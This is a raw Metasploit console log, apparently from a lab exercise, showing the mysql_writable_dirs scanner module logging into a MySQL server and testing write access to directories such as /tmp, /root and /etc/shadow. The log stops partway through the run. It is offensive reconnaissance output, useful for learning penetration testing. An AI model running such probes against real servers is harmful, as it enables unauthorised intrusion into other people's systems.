 msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > run
[!] 192.23.147.3:3306 - For every writable directory found, a file called LQtGyTat with the text test will be written to the directory.
[*] 192.23.147.3:3306 - Login...
[*] 192.23.147.3:3306 - Checking /tmp...
[!] 192.23.147.3:3306 - File '/tmp/LQtGyTat' already exists
[*] 192.23.147.3:3306 - Checking /etc/passwd...
[!] 192.23.147.3:3306 - Can't create/write to file '/etc/passwd/LQtGyTat' (Errcode: 20)
[*] 192.23.147.3:3306 - Checking /etc/shadow...
[!] 192.23.147.3:3306 - Can't create/write to file '/etc/shadow/LQtGyTat' (Errcode: 20)
[*] 192.23.147.3:3306 - Checking /root...
[!] 192.23.147.3:3306 - File '/root/LQtGyTat' already exists
[*] 192.23.147.3:3306 - Checking /home...
[!] 192.23.147.3:3306 - Can't create/write to file '/home/LQtGyTat' (Errcode: 13)
[*] 192.23.147.3:3306 - Checking /etc...
[!] 192.23.147.3:3306 - Can't create/write to file '/etc/LQtGyTat' (Errcode: 13)
[*] 192.23.147.3:3306 - Checking /etc/hosts...
[!] 192.23.147.3:3306 - Can't create/write to file '/etc/hosts/LQtGyTat' (Errcode: 20)
[*] 192.23.147.3:3306 - Checking /usr/share...
[!] 192.23.147.3:3306 - Can't create/write to file '/usr/share/LQtGyTat' (Errcode: 13)
[*] 192.23.147.3:3306 - Checking /etc/config...
[!] 192.23.147.3:3306 - Can't create/write to file '/etc/config/LQtGyTat' (Errcode: 2)
[*] 192.23.147.3:3306 - Checking /data...